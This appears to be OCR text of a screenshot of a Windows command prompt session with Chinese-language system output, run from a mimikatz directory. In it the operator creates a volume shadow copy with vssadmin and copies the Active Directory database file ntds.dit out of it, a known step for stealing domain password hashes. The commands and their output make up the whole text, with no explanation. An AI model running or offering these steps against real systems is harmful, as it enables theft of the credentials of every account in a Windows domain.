 C:\Users\Administrator\Desktop\SAM\mimikatz_trunk\x64>vssadmin create shadow /fo
r=C:
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2005 Microsoft Corp.
成功地创建了 'C:\' 的卷影副本
卷影副本 ID: {f8d51ffe-f961-4daa-9dc4-912d2083151f}
卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
C:\Users\Administrator\Desktop\SAM\mimikatz_trunk\x64>dir \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy1
文件名、目录名或卷标语法不正确。
C:\Users\Administrator\Desktop\SAM\mimikatz_trunk\x64>dir \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit
文件名、目录名或卷标语法不正确。
C:\Users\Administrator\Desktop\SAM\mimikatz_trunk\x64>copy \\?\GLOBALROOT\Device
\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit c:\
已复制 1 个文件。
C:\Users\Administrator\Desktop\SAM\mimikatz_trunk\x64>_